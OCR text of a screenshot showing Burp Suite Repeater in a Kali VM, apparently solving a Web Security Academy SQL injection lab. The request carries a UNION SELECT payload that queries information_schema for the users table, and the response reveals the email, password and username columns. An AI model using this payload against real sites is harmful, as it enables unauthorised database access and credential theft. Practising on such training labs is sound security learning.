 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:39
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 4 × +
Send Cancel Target: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts 'UNION
SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users_wbkz
ez'-- HTTP/2
2 Host: 0a64006c03de0c5880c3625500e7000b.web-security-academy.net
3 Cookie: session=4XUZOdemvZ00dZ6alkVKfdh4IEGC7JYX
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
email
</th>
71 </tr>
72 <tr>
73 <th>
password_uyqyeb
</th>
74 </tr>
75 <tr>
76 <th>
username_zdvpbd
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>
87
user 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 4,410 bytes | 247 millis
Event log All issues Memory: 136.2MB Disabled
add-ons you will wonder how you ever lived without
Cheshire Cat Grin
Right Ctrl